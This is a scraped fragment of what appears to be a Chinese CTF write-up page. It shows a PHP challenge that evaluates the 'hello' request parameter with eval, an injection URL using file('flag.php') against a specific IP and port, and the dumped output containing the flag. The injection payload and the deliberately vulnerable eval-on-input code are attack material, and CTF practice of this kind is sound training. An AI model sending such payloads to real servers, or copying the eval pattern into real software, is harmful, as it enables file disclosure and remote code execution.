 114.67.175.224:11984/?hello=file('flag.php')
系统 课程学习 学习笔记 靶场 CTF 战队网站 电子取证 溯源反制 防火墙 报告书写 在线工具
array(5) { [0]=> string(7) " string(34) " $flag = 'Too Young Too Simple'; " [2]=> string(16) " # echo $flag; " [3]=> string(44) " # flag{d1359821455df720239cd13623544c25}; " [4]=> string(2) "?>" } <?php
include "flag.php";
$a = @$_REQUEST['hello'];
eval( "var_dump($a);");
show_source(__FILE__);
?>